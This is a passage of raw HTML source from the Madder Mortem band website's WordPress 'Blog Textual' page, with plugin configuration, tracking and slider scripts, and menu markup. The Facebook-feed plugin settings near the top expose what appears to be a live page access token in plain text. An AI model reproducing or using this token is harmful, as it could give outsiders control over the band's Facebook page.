:\"1\",\"popup_place_name\":\"1\",\"popup_enable_ctrl_btn\":\"1\",\"popup_enable_fullscreen\":\"1\",\"popup_enable_info_btn\":\"0\",\"popup_message_desc\":\"1\",\"popup_enable_facebook\":\"0\",\"popup_enable_twitter\":\"0\",\"popup_enable_google\":\"0\",\"view_on_fb\":\"1\",\"post_text_length\":\"200\",\"event_street\":\"0\",\"event_city\":\"0\",\"event_country\":\"0\",\"event_zip\":\"0\",\"event_map\":\"0\",\"event_date\":\"0\",\"event_desp_length\":\"0\",\"comments_replies\":\"1\",\"comments_filter\":\"toplevel\",\"comments_order\":\"chronological\",\"page_plugin_pos\":\"bottom\",\"page_plugin_fans\":\"1\",\"page_plugin_cover\":\"1\",\"page_plugin_header\":\"0\",\"page_plugin_width\":\"380\",\"image_onclick_action\":\"lightbox\",\"event_order\":\"0\",\"upcoming_events\":\"0\",\"fb_page_id\":\"10035071567\",\"data_count\":\"0\"},{\"id\":\"2\",\"name\":\"MM feed 2\",\"page_access_token\":\"EAAGgZARDXC3MBOyDtoM4soQeCDZACCtVGklcQTyyF7nPm33ZCjGWR6ZBB8TvIsh0bwQflTSjUvVRUWcxYE2IXnPhXqF6ZC2Yd7muL13jFzq6wFV6trCvX4y2GXZAtNZCZAfFiTmTYAdQlP0SZA3iv5t2bUTfvNt7GZASlOyTKjkpWciDmN97jz1jka8a59LTcZD\",\"type\":\"page\",\"content_type\":\"timeline\",\"content\":\"statuses,photos,videos,links\",\"content_url\":\"https:\\\/\\\/www.facebook.com\\\/Madder%20Mortem-10035071567\\\/\",\"timeline_type\":\"feed\",\"from\":\"10035071567\",\"limit\":\"10\",\"app_id\":\"\",\"app_secret\":\"0\",\"exist_access\":\"1\",\"access_token\":\"0\",\"order\":\"2\",\"published\":\"1\",\"update_mode\":\"keep_old\",\"fb_view_type\":\"blog_style\",\"theme\":\"0\",\"masonry_hor_ver\":\"vertical\",\"image_max_columns\":\"5\",\"thumb_width\":\"200\",\"thumb_height\":\"150\",\"thumb_comments\":\"1\",\"thumb_likes\":\"0\",\"thumb_name\":\"1\",\"blog_style_width\":\"700\",\"blog_style_height\":\"\",\"blog_style_view_type\":\"1\",\"blog_style_comments\":\"1\",\"blog_style_likes\":\"1\",\"blog_style_message_desc\":\"1\",\"blog_style_shares\":\"1\",\"blog_style_shares_butt\":\"0\",\"blog_style_facebook\":\"0\",\"blog_style_twitter\":\"0\",\"blog_style_google\":\"0\",\"blog_style_author\":\"1\",\"blog_style_name\":\"1\",\"blog_style_place_name\":\"1\",\"fb_name\":\"0\",\"fb_plugin\":\"0\",\"album_max_columns\":\"5\",\"album_title\":\"show\",\"album_thumb_width\":\"200\",\"album_thumb_height\":\"150\",\"album_image_max_columns\":\"5\",\"album_image_thumb_width\":\"200\",\"album_image_thumb_height\":\"150\",\"pagination_type\":\"1\",\"objects_per_page\":\"10\",\"popup_fullscreen\":\"0\",\"popup_width\":\"800\",\"popup_height\":\"600\",\"popup_effect\":\"fade\",\"popup_autoplay\":\"0\",\"open_commentbox\":\"1\",\"popup_interval\":\"5\",\"popup_enable_filmstrip\":\"0\",\"popup_filmstrip_height\":\"70\",\"popup_comments\":\"1\",\"popup_likes\":\"1\",\"popup_shares\":\"1\",\"popup_author\":\"1\",\"popup_name\":\"1\",\"popup_place_name\":\"1\",\"popup_enable_ctrl_btn\":\"1\",\"popup_enable_fullscreen\":\"1\",\"popup_enable_info_btn\":\"0\",\"popup_message_desc\":\"1\",\"popup_enable_facebook\":\"0\",\"popup_enable_twitter\":\"0\",\"popup_enable_google\":\"0\",\"view_on_fb\":\"1\",\"post_text_length\":\"200\",\"event_street\":\"0\",\"event_city\":\"0\",\"event_country\":\"0\",\"event_zip\":\"0\",\"event_map\":\"0\",\"event_date\":\"0\",\"event_desp_length\":\"0\",\"comments_replies\":\"1\",\"comments_filter\":\"toplevel\",\"comments_order\":\"chronological\",\"page_plugin_pos\":\"bottom\",\"page_plugin_fans\":\"1\",\"page_plugin_cover\":\"1\",\"page_plugin_header\":\"0\",\"page_plugin_width\":\"380\",\"image_onclick_action\":\"lightbox\",\"event_order\":\"0\",\"upcoming_events\":\"0\",\"fb_page_id\":\"10035071567\",\"data_count\":\"0\"}]","need_update":"false"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.maddermortem.com/RITAC_WP/wp-content/plugins/wd-facebook-feed/js/ffwd_cache.js?ver=1.2.9" id="ffwd_cache-js"></script>
<script type="text/javascript" id="ffwd_frontend-js-extra">
/* <![CDATA[ */
var ffwd_frontend_text = {"comment_reply":"Reply","view":"View","more_comments":"more comments","year":"year","years":"years","hour":"hour","hours":"hours","months":"months","month":"month","weeks":"weeks","week":"week","days":"days","day":"day","minutes":"minutes","minute":"minute","seconds":"seconds","second":"second","ago":"ago","ajax_url":"https:\/\/www.maddermortem.com\/RITAC_WP\/wp-admin\/admin-ajax.php","and":"and","others":"others"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.maddermortem.com/RITAC_WP/wp-content/plugins/wd-facebook-feed/js/ffwd_frontend.js?ver=1.2.9" id="ffwd_frontend-js"></script>
<script type="text/javascript" src="https://www.maddermortem.com/RITAC_WP/wp-content/plugins/wd-facebook-feed/js/jquery.mobile.js?ver=1.2.9" id="ffwd_jquery_mobile-js"></script>
<script type="text/javascript" src="https://www.maddermortem.com/RITAC_WP/wp-content/plugins/wd-facebook-feed/js/jquery.mCustomScrollbar.concat.min.js?ver=1.2.9" id="ffwd_mCustomScrollbar-js"></script>
<script type="text/javascript" src="https://www.maddermortem.com/RITAC_WP/wp-content/plugins/wd-facebook-feed/js/jquery.fullscreen-0.4.1.js?ver=0.4.1" id="jquery-fullscreen-js"></script>
<script type="text/javascript" id="ffwd_gallery_box-js-extra">
/* <![CDATA[ */
var ffwd_objectL10n = {"ffwd_field_required":"field is required.","ffwd_mail_validation":"This is not a valid email address.","ffwd_search_result":"There are no images matching your search."};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.maddermortem.com/RITAC_WP/wp-content/plugins/wd-facebook-feed/js/ffwd_gallery_box.js?ver=1.2.9" id="ffwd_gallery_box-js"></script>
<script type="text/javascript" src="https://www.maddermortem.com/RITAC_WP/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.9.6" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/RITAC_WP\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/www.maddermortem.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.maddermortem.com/RITAC_WP/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.9.6" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/RITAC_WP\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.maddermortem.com/RITAC_WP/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.9.6" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.maddermortem.com/RITAC_WP/wp-content/plugins/uncode-js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=8.4.1.1" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" id="WCPAY_ASSETS-js-extra">
/* <![CDATA[ */
var wcpayAssets = {"url":"https:\/\/www.maddermortem.com\/RITAC_WP\/wp-content\/plugins\/woocommerce-payments\/dist\/"};
/* ]]> */
</script>
<script type="text/javascript" src="/RITAC_WP/wp-content/themes/uncode/library/js/ai-uncode.js" id="uncodeAI" data-home="/" data-path="/RITAC_WP/" data-breakpoints-images="258,516,720,1032,1440,2064,2880" id="ai-uncode-js"></script>
<script type="text/javascript" id="uncode-init-js-extra">
/* <![CDATA[ */
var SiteParameters = {"days":"days","hours":"hours","minutes":"minutes","seconds":"seconds","constant_scroll":"on","scroll_speed":"2","parallax_factor":"0.25","loading":"Loading\u2026","slide_name":"slide","slide_footer":"footer","ajax_url":"https:\/\/www.maddermortem.com\/RITAC_WP\/wp-admin\/admin-ajax.php","nonce_adaptive_images":"da72ce405f","nonce_srcset_async":"101249f9ac","enable_debug":"","block_mobile_videos":"","is_frontend_editor":"","main_width":["1024","px"],"mobile_parallax_allowed":"","listen_for_screen_update":"1","wireframes_plugin_active":"1","sticky_elements":"off","resize_quality":"90","register_metadata":"","bg_changer_time":"1000","update_wc_fragments":"1","optimize_shortpixel_image":"","menu_mobile_offcanvas_gap":"45","custom_cursor_selector":"[href], .trigger-overlay, .owl-next, .owl-prev, .owl-dot, input[type=\"submit\"], input[type=\"checkbox\"], button[type=\"submit\"], a[class^=\"ilightbox\"], .ilightbox-thumbnail, .ilightbox-prev, .ilightbox-next, .overlay-close, .unmodal-close, .qty-inset > span, .share-button li, .uncode-post-titles .tmb.tmb-click-area, .btn-link, .tmb-click-row .t-inside, .lg-outer button, .lg-thumb img, a[data-lbox], .uncode-close-offcanvas-overlay, .uncode-nav-next, .uncode-nav-prev, .uncode-nav-index","mobile_parallax_animation":"","lbox_enhanced":"","native_media_player":"1","vimeoPlayerParams":"?autoplay=0","ajax_filter_key_search":"key","ajax_filter_key_unfilter":"unfilter","index_pagination_disable_scroll":"","index_pagination_scroll_to":"","uncode_wc_popup_cart_qty":"","disable_hover_hack":"","uncode_nocookie":"","menuHideOnClick":"1","smoothScroll":"","smoothScrollDisableHover":"","smoothScrollQuery":"960","uncode_force_onepage_dots":"","uncode_smooth_scroll_safe":"","uncode_lb_add_galleries":", .gallery","uncode_lb_add_items":", .gallery .gallery-item a","uncode_prev_label":"Previous","uncode_next_label":"Next","uncode_slide_label":"Slide","uncode_share_label":"Share on %","uncode_has_ligatures":"","uncode_is_accessible":"","uncode_carousel_itemSelector":"*:not(.hidden)","uncode_adaptive":"1","ai_breakpoints":"258,516,720,1032,1440,2064,2880","uncode_limit_width":"1020px"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.maddermortem.com/RITAC_WP/wp-content/themes/uncode/library/js/init.js?ver=225905938" id="uncode-init-js"></script>
<script></script><meta name="generator" content="Powered by LayerSlider 7.1.3 - Multi-Purpose, Responsive, Parallax, Mobile-Friendly Slider Plugin for WordPress." />
<!-- LayerSlider updates and docs at: https://layerslider.com -->
<link rel="https://api.w.org/" href="https://www.maddermortem.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.maddermortem.com/wp-json/wp/v2/pages/54137" /><meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 9.9.6" />
<link rel="canonical" href="https://www.maddermortem.com/blog/blog-full-width-textual-2/" />
<link rel='shortlink' href='https://www.maddermortem.com/?p=54137' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.maddermortem.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.maddermortem.com%2Fblog%2Fblog-full-width-textual-2%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.maddermortem.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.maddermortem.com%2Fblog%2Fblog-full-width-textual-2%2F&#038;format=xml" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<script  type="text/javascript">
				!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
					n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
					n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
					t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
					document,'script','https://connect.facebook.net/en_US/fbevents.js');
			</script>
			<!-- WooCommerce Facebook Integration Begin -->
			<script  type="text/javascript">

			fbq('init', '204745057828842', {}, {
    "agent": "woocommerce-9.9.6-3.5.2"
});

				fbq( 'track', 'PageView', {
    "source": "woocommerce",
    "version": "9.9.6",
    "pluginVersion": "3.5.2"
} );

				document.addEventListener( 'DOMContentLoaded', function() {
					// Insert placeholder for events injected when a product is added to the cart through AJAX.
					document.body.insertAdjacentHTML( 'beforeend', '<div class=\"wc-facebook-pixel-event-placeholder\"></div>' );
				}, false );

			</script>
			<!-- WooCommerce Facebook Integration End -->
			<meta name="generator" content="Powered by Slider Revolution 6.7.34 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://www.maddermortem.com/RITAC_WP/wp-content/uploads/2016/09/cropped-Symbol_distressed-32x32.gif" sizes="32x32" />
<link rel="icon" href="https://www.maddermortem.com/RITAC_WP/wp-content/uploads/2016/09/cropped-Symbol_distressed-192x192.gif" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.maddermortem.com/RITAC_WP/wp-content/uploads/2016/09/cropped-Symbol_distressed-180x180.gif" />
<meta name="msapplication-TileImage" content="https://www.maddermortem.com/RITAC_WP/wp-content/uploads/2016/09/cropped-Symbol_distressed-270x270.gif" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body data-rsssl=1 class="wp-singular page-template-default page page-id-54137 page-child parent-pageid-36645 wp-custom-logo wp-theme-uncode  style-color-lxmt-bg theme-uncode woocommerce-no-js hormenu-position-left megamenu-full-submenu hmenu hmenu-center-split boxed-width main-center-align menu-sticky-mobile menu-mobile-default mobile-parallax-not-allowed ilb-no-bounce unreg adaptive-images-async uncode-logo-mobile qw-body-scroll-disabled no-qty-fx uncode-sidecart-mobile-disabled wpb-js-composer js-comp-ver-8.4.1.1 vc_responsive">

			<div id="vh_layout_help"></div><div class="body-borders" data-border="0"><div class="top-border body-border-shadow"></div><div class="right-border body-border-shadow"></div><div class="bottom-border body-border-shadow"></div><div class="left-border body-border-shadow"></div><div class="top-border style-dark-bg"></div><div class="right-border style-dark-bg"></div><div class="bottom-border style-dark-bg"></div><div class="left-border style-dark-bg"></div></div>	<div class="box-wrapper adaptive-async" style="background-image: url(https://www.maddermortem.com/RITAC_WP/wp-content/uploads/2024/01/BG_OENH-1-uai-258x145.png);background-size: cover;background-attachment: fixed;" data-uniqueid="57595-112747" data-guid="https://www.maddermortem.com/RITAC_WP/wp-content/uploads/2024/01/BG_OENH-1.png" data-path="2024/01/BG_OENH-1.png" data-width="1920" data-height="1080" data-singlew="12" data-singleh="null" data-crop="">
		<div class="box-container limit-width">
		<script type="text/javascript" id="initBox">UNCODE.initBox();</script>
		<div class="menu-wrapper menu-shrink menu-hide-only menu-sticky-mobile menu-no-arrows">
													
													<header id="masthead" class="navbar menu-primary menu-dark submenu-dark menu-transparent menu-add-padding style-dark-original single-h-padding menu-absolute menu-with-logo">
														<div class="menu-container menu-hide limit-width style-color-wayh-bg menu-borders menu-shadows" role="navigation">
															<div class="row-menu">
																<div class="row-menu-inner">
																	<div id="logo-container-mobile" class="col-lg-0 logo-container megamenu-diff desktop-hidden">
																		<div class="navbar-header style-dark">
																			<a href="https://www.maddermortem.com" class="navbar-brand" data-minheight="20" aria-label="Madder Mortem"><div class="logo-customizer"><img decoding="async" src="https://www.maddermortem.com/RITAC_WP/wp-content/uploads/2023/01/MM_Logo_Distressed_White.png" alt="Madder Mortem" width="336" height="46" /></div></a>
																		</div>
																		<div class="mmb-container"><div class="mobile-additional-icons"><a class="desktop-hidden mobile-shopping-cart mobile-additional-icon" href="https://www.maddermortem.com/cart/" aria-label="Shopping cart"><span class="cart-icon-container additional-icon-container"><i class="fa fa-bag"></i><span class="badge" style="display: none;"></span></span></a></div><div class="mobile-menu-button mobile-menu-button-dark lines-button"><span class="lines"><span></span></span></div></div>
																	</div>
																	<div class="col-lg-12 main-menu-container middle">
																		<div class="menu-horizontal ">
																			<div class="menu-horizontal-inner"><div class="nav navbar-nav navbar-social navbar-nav-first">
																	<ul class="menu-smart sm menu-icons" role="menu">
																		<li role="menuitem" class="menu-item-link social-icon 100000277229116"><a href="https://www.facebook.com/mmortem" class="social-menu-link" role="button" target="_blank"><i class="fa fa-social-facebook" role="presentation"></i></a></li><li role="menuitem" class="menu-item-link social-icon social-127360"><a href="https://www.instagram.com/maddermortemofficial/" class="social-menu-link" role="button" target="_blank"><i class="fa fa-instagram" role="presentation"></i></a></li><li role="menuitem" class="menu-item-link social-icon social-191522"><a href="https://www.maddermortem.com/RITAC_WP/Contact" class="social-menu-link" role="button" target="_blank"><i class="fa fa-envelope-o" role="presentation"></i></a></li>
																	</ul>
																</div><div class="nav navbar-nav navbar-main"><ul id="menu-mainmenu" class="menu-primary-inner menu-smart sm" role="menu"><li role="menuitem"  id="menu-item-54848" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-54848 menu-item-link"><a href="https://www.maddermortem.com/">News<i class="fa fa-angle-right fa-dropdown"></i></a></li>
<li role="menuitem"  id="menu-item-77" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-77 dropdown menu-item-link"><a href="#" data-toggle="dropdown" class="dropdown-toggle" role="button" data-type="title">Band<i class="fa fa-angle-down fa-dropdown"></i></a>
<ul role="menu" class="drop-menu">
	<li role="menuitem"  id="menu-item-11" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11"><a href="https://www.maddermortem.com/biography/">Biography<i class="fa fa-angle-right fa-dropdown"></i></a></li>
	<li role="menuitem"  id="menu-item-55985" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-55985"><a href="https://www.maddermortem.com/contact/">Contact<i class="fa fa-angle-right fa-dropdown"></i></a></li>
	<li role="menuitem"  id="menu-item-55356" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-55356 dropdown"><a href="#Members" data-type="title">Members<i class="fa fa-angle-down fa-dropdown"></i></a>
	<ul role="menu" class="drop-menu">
		<li role="menuitem"  id="menu-item-55361" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-55361"><a href="https://www.maddermortem.com/agnete/">Agnete<i class="fa fa-angle-right fa-dropdown"></i></a></li>
		<li role="menuitem"  id="menu-item-56806" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-56806"><a href="https://www.maddermortem.com/anders/">Anders<i class="fa fa-angle-right fa-dropdown"></i></a></li>
		<li role="menuitem"  id="menu-item-55359" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-55359"><a href="https://www.maddermortem.com/bp/">BP<i class="fa fa-angle-right fa-dropdown"></i></a></li>
		<li role="menuitem"  id="menu-item-55360" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-55360"><a href="https://www.maddermortem.com/mads/">Mads<i class="fa fa-angle-right fa-dropdown"></i></a></li>
		<li role="menuitem"  id="menu-item-55357" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-55357"><a href="https://www.maddermortem.com/tormod/">Tormod<i class="fa fa-angle-right fa-dropdown"></i></a></li>
	</ul>
</li>
</ul>
</li>
<li role="menuitem"  id="menu-item-61" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-61 dropdown menu-item-link"><a href="#" data-toggle="dropdown" class="dropdown-toggle" role="button" data-type="title">Music<i class="fa fa-angle-down fa-dropdown"></i></a>
<ul role="menu" class="drop-menu">
	<li role="menuitem"  id="menu-item-57612" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57612"><a href="https://www.maddermortem.com/old-eyes-new-heart-2024/">Old Eyes, New Heart (2024)<i class="fa fa-angle-right fa-dropdown"></i></a></li>
	<li role="menuitem"  id="menu-item-57116" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57116"><a href="https://www.maddermortem.com/music/mercury-20th-anniversary-edition-2019/">Mercury 20th Anniversary Edition (2019)<i class="fa fa-angle-right fa-dropdown"></i></a></li>
	<li role="menuitem"  id="menu-item-56861" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-56861"><a href="https://www.maddermortem.com/music/marrow-2018/">Marrow (2018)<i class="fa fa-angle-right fa-dropdown"></i></a></li>
	<li role="menuitem"  id="menu-item-59" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-59"><a href="https://www.maddermortem.com/music/red-in-tooth-and-claw-2016/">Red In Tooth And Claw (2016)<i class="fa fa-angle-right fa-dropdown"></i></a></li>
	<li role="menuitem"  id="menu-item-107" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-107 dropdown"><a href="https://www.maddermortem.com/music/eight-ways-2009/" data-type="title">Eight Ways (2009)<i class="fa fa-angle-down fa-dropdown"></i></a>
	<ul role="menu" class="drop-menu">
		<li role="menuitem"  id="menu-item-120" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-120"><a href="https://www.maddermortem.com/music/eight-ways-2009/where-dream-and-day-collide/">Where Dream And Day Collide (EP)<i class="fa fa-angle-right fa-dropdown"></i></a></li>
	</ul>
</li>
	<li role="menuitem"  id="menu-item-104" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-104"><a href="https://www.maddermortem.com/music/desiderata-2006/">Desiderata (2006)<i class="fa fa-angle-right fa-dropdown"></i></a></li>
	<li role="menuitem"  id="menu-item-101" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-101"><a href="https://www.maddermortem.com/music/deadlands-2002/">Deadlands (2002)<i class="fa fa-angle-right fa-dropdown"></i></a></li>
	<li role="menuitem"  id="menu-item-56721" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-56721"><a href="https://www.maddermortem.com/music/all-flesh-is-grass-2001/">All Flesh Is Grass (2001)<i class="fa fa-angle-right fa-dropdown"></i></a></li>
	<li role="menuitem"  id="menu-item-55306" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-55306"><a href="https://www.maddermortem.com/music/mercury-1999/">Mercury (1999)<i class="fa fa-angle-right fa-dropdown"></i></a></li>
</ul>
</li>
<li role="menuitem"  id="menu-item-0" class="mobile-hidden tablet-hidden menu-item-0 menu-item-link"><div class="logo-container megamenu-diff middle">
													<div id="main-logo" class="navbar-header style-dark">
														<a href="https://www.maddermortem.com" class="navbar-brand" data-minheight="20" aria-label="Madder Mortem"><div class="logo-customizer"><img decoding="async" src="https://www.maddermortem.com/RITAC_WP/wp-content/uploads/2023/01/MM_Logo_Distressed_White.png" alt="Madder Mortem" width="336" height="46" /></div></a>
													</div>
													<div class="mmb-container"><div class="mobile-menu-button mobile-menu-button-dark lines-button"><span class="lines"><span></span></span></div></div>
												</div></li>
<li role="menuitem"  id="menu-item-54975" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-54975 menu-item-link"><a href="https://www.maddermortem.com/live/">Live<i class="fa fa-angle-right fa-dropdown"></i></a></li>
<li role="menuitem"  id="menu-item-55229" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-55229 dropdown menu-item-link"><a href="#Media" data-toggle="dropdown" class="dropdown-toggle" data-type="title">Media<i class="fa fa-angle-down fa-dropdown"></i></a>
<ul role="menu" class="drop-menu">
	<li role="menuitem"  id="menu-item-57549" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57549"><a href="https://www.maddermortem.com/hotu-documentary/">HOTU Documentary<i class="fa fa-angle-right fa-dropdown"></i></a></li>
	<li role="menuitem"  id="menu-item-76" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-76"><a href="https://www.maddermortem.com/media/videos/">Videos<i class="fa fa-angle-right fa-dropdown"></i></a></li>
	<li role="menuitem"  id="menu-item-55836" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-55836"><a title="Gallery" href="https://www.maddermortem.com/promophotos/">Gallery<i class="fa fa-angle-right fa-dropdown"></i></a></li>
	<li role="menuitem"  id="menu-item-57218" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57218"><a href="https://www.maddermortem.com/costin-gallery/">Costin Chioreanu Art Exhibition<i class="fa fa-angle-right fa-dropdown"></i></a></li>
	<li role="menuitem"  id="menu-item-57303" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57303"><a href="https://www.maddermortem.com/guestbook/">Guestbook<i class="fa fa-angle-right fa-dropdown"></i></a></li>
	<li role="menuitem"  id="menu-item-55839" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-55839"><a href="https://www.maddermortem.com/press/">Press<i class="fa fa-angle-right fa-dropdown"></i></a></li>
</ul>
</li>
<li role="menuitem"  id="menu-item-56729" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-56729 menu-item-link"><a title="Madder Mortem Merchandise" href="https://www.maddermortem.com/store/"><i class="menu-icon fa fa-shopping-cart"></i>Store<i class="fa fa-angle-right fa-dropdown"></i></a></li>
</ul></div><div class="uncode-close-offcanvas-mobile lines-button close navbar-mobile-el"><span class="lines"></span></div><div class="nav navbar-nav navbar-nav-last navbar-extra-icons"><ul class="menu-smart sm menu-icons menu-smart-social" role="menu"><li class="mobile-hidden tablet-hidden  uncode-cart menu-item-link menu-item menu-item-has-children dropdown">
		<a href="https://www.maddermortem.com/cart/" data-toggle="dropdown" class="dropdown-toggle" data-type="title" title="cart">
			<span class="cart-icon-container">
									<i class="fa fa-bag"></i><span class="desktop-hidden">Cart</span>
				
																<span class="badge" style="display: none;"></span>
											
				
				<i class="fa fa-angle-down fa-dropdown  desktop-hidden"></i>
			</span>
		</a>

					<ul role="menu" class="drop-menu sm-nowrap cart_list product_list_widget uncode-cart-dropdown">
									<li><span>Your cart is currently empty.</span></li>							</ul>
			</li></ul></div></div>
																		</div>
																	</div>
																</div>
															</div></div>
													</header>
												</div>			<script type="text/javascript" id="fixMenuHeight">UNCODE.fixMenuHeight();</script>
						<div class="main-wrapper">
				<div class="main-container">
					<div class="page-wrapper" role="main">
						<div class="sections-container" id="sections-container">
<div id="page-header"><div class="header-wrapper header-uncode-block">
									<div data-parent="true" class="vc_row style-color-wayh-bg vc_custom_1445002903681 border-color-gyho-color row-container with-parallax boomapps_vcrow" style="border-style: solid;border-top-width: 0px ;border-bottom-width: 1px ;" id="row-unique-0"><div class="row-background background-element">
											<div class="background-wrapper">
												<div class="background-inner" style="background-repeat: no-repeat;background-position: center bottom;background-size: cover;"></div>
												<div class="block-bg-overlay style-color-wayh-bg" style="opacity: 0.9;"></div>
											</div>
										</div><div class="row exa-top-padding exa-bottom-padding single-h-padding row-parent row-header" data-height-ratio="50"><div class="wpb_row row-inner"><div class="wpb_column pos-middle pos-center align_center column_parent col-lg-12 boomapps_vccolumn single-internal-gutter"><div class="uncol style-dark font-762333"  ><div class="uncoltable"><div class="uncell  boomapps_vccolumn" ><div class="uncont no-block-padding col-custom-width" style=" max-width:756px;" ><div class="vc_custom_heading_wrap "><div class="heading-text el-text" ><h1 class="font-762333 h1 fontspace-781688 text-capitalize" ><span>Blog Textual</span></h1><div class="text-lead text-top-reduced"><p>Are you a blogger? Are you a writer?</p>
